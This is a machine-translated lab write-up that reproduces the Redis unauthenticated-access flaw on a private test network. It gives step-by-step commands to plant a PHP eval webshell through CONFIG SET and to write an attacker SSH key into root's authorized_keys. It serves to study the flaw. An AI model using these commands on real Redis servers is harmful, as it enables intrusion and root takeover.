First of all, the first reproduction Redis unauthorized access vulnerability for a reason, 2019-07-24 in one day, I suddenly particularly classmate server card, the kind of card to the Rom, through top, free, netstat commands found View, CPU usage 200%, and there is suspicious process, found suspicious files in many directories. After investigation, identified as the overall virus infection mining, and possible entry is the 6379 port of Redis.
Hazard Vulnerability
Redis in the default installation, the port is bound 6379, not added firewall trust rules, modify the default port and other protective strategy, which is equivalent to Redis service directly exposed to the public Internet, if there is no password authentication ( default is empty ) of cases, lead to arbitrary users can access a target server - that is, unauthorized access and read the data Redis Redis is. If the attack is not the case with those who visit the Redis authorization, you can use the config command Redis itself provides, read and write files, an attacker can simply write your ssh public key target server folder /root/.shh the authotrized_keys file, and then log in directly using the corresponding private key target server via SSH.
simply put
- An attacker need not authorized to directly read internal data, resulting in leakage of sensitive information.
- An attacker can read and write files directly from the command, with a back door.
- If Redis under running as root, the attacker can write root SSH public key account, log in directly to the target server via SSH
Redis environment to build (target drones)
Installation / configuration environment
Download the installation package Redis / and unzip to a specific directory

wget http://download.redis.io/releases/redis-2.8.17.tar.gz

tar -zxf redis-2.8.17.tar.gz -C [指定目录]
Redis into the directory / run makeinstallation
cd ../modules/redis-2.8.17/
make


Successful installation
Start a program to copy /usr/bin/directory
Enter redis-2.8.17/srccopy redis-cli、redis-serverinto /usr/bin/the directory easy to start redis

Redis.conf copied to the / opt / directory


Open the firewall to open port 6379
Otherwise, the external network can not connect
Firewall open port 6379
iptables -I INPUT -p tcp --dport 6379 -j ACCEPT

Open Redis service
Specify the configuration file open service
redis-server /opt/redis.conf
Local connection test
Client Login
redis-cli

Test ping command

View key

The next presentation exploited by attackers unauthorized access vulnerability
Unauthorized Access Vulnerability demo
Here I chose Kali as attack aircraft
On Kali installation / configuration Redis
The step of mounting the above


Drone IP: 192.168.80.11

Attacker IP: 192.168.80.134
Use redis client direct access to password-redis
Client Login redis-cli -h 192.168.80.11

The results can be seen from the login redis services are exposed to the public Internet, and is not enabled authentication
Then further penetration
Redis use the config write webshell
Use conditions:
- redis unauthorized attacker can connect directly with the client, and does not validate logon
- Open the web server, and that the path (or an error burst may be utilized phpinfo path, etc.)
- You need to have permission to read and write files
These are the points you can try the test
I am here to build a good Nginx + PHP web server to test before using
Webshell attempt to write into the web server ( /usr/local/nginx/htmlassume that the root directory of the web server)

Config file to read and write using the command:
CONFIG SET dir /usr/local/nginx/html Set file directory
CONFIG SET dbfilename shell.php Set the file name
SET webshell "<?php eval($_POST['r0cky']);?>" Write the contents of the file
save Saved to the specified path

Check written documents
Then try to connect c knife or sword ants
url :http://192.168.80.11/shell.php
The use of "public private" certification to obtain root privileges
Drone turn redis service
redis-server /opt/redis.conf

Ssh generate public and private keys in attack aircraft, the password is set to null
ssh-keygen -t rsa
Save the generated public key to a file
Into the .ssh folder cd ~/.ssh/I have here is the root user directory
Save public key file to gssh.txt
(echo -e "\n\n";cat id_rsa.pub;echo -e "\n\n") > gssh.txt

Written documents connected redis Service
Save the public key is written to the redis server
cat gssh.txt | redis-cli -h 192.168.80.11 -x set crackit
Telnet drone redis service
redis-cli -h 192.168.80.11
Redis get backup path
CONFIG GET dir

Change redis backup path for the ssh public key storage directory (usually the default is /root/.ssh)
CONFIG SET dir /root/.ssh/

This note, there is no target server root ssh public and private key, you need to manually create a

Again set

Set upload public key backup file named authorized_keys
CONFIG SET dbfilename authorized_keys
See if the change is successful CONFIG GET dbfilename
Save & Exit
save & exit

This ssh public key to success is written on the target server
Attackers use ssh login-free secret destination server
ssh -i id_rsa [email protected]